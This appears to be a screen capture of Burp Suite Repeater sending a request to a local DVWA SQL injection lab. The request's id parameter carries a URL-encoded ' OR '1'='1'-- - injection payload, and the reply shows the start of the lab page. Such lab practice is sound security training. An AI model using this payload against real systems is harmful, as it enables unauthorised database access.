 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 × +
Send Cancel < > Burp AI
Target: http://127.0.0.1 HTTP/1
1 GET /dvwa/vulnerabilities/sqli/?id=%27%20OR%20%271%27%3D%271%27--%20-&Submit=
Submit&user_token=02a2b0f72d3e421aba66ba9c414f05d0 HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Not;A=Brand";v="8", "Chromium";v="150"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-GB,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/150.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=impossible; PHPSESSID=ov0p6cejcfubmbpkju7slv6sl1
17 Connection: keep-alive
18
19
Search 0 highlights
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Sep 2026 11:37:05 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Tue, 23 Jun 2009 12:00:00 GMT
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 4698
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
/>
19
20 <title>
Vulnerability: SQL Injection :: Damn Vulnerable Web Application
(DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css
" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 10
Inspector
Notes
Custom actions
Done
5,053 bytes | 25 millis
Event log (1) All issues
Memory: 177.7MB of 15.87GB Disabled
Thunderstorm w...
In effect
Search
K
ENG
IN
17:07
20/09/2026